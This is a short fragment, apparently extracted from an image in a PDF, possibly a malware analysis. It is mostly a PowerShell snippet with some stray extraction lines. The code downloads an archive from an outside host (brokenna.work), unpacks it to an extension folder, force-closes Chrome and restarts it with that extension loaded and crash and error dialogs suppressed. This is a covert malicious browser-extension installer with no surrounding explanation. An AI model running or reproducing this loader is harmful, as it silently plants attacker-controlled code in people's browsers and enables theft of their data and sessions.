 Output
end: 626 length: 715
length: 27 lines: 35
}
$isOpen = 1;
}
if($isOpen){
if(-not(Test-Path -Path $extPath)){
$archiveName = "$($env:LOCALAPPDATA)\archive.zip"
try{
wget "https://brokenna.work/archive.zip" -outfile "$archiveName"
}catch{
break
}
Expand-Archive -LiteralPath "$archiveName" -DestinationPath "$extPath"
}
try{
Get-Process chrome | ForEach-Object { $_.CloseMainWindow() | Out-Null}
start chrome --load-extension="$extPath", --restore-last-session, --noerrdialogs, --disable-session-crashed-bubble
}catch{}
}